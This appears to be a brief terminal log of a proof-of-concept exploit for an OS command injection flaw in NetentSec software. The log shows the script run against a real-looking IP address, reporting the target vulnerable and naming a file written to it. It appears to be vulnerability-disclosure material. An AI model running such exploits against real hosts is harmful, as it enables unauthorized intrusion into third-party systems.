 ➜ WebLucifer python netentsec_os_inject.py --host https://202.113.20.208
=== POC for NetentSec OS Command Injection ===
=== by fate0 ===
=== fate0@fatezero.org ===
=== weibo.com/fatez3r0 ===
[+] Target is vulnerable
[+] URL https://202.113.20.208/fate.txt
➜ WebLucifer
www.wooyun.org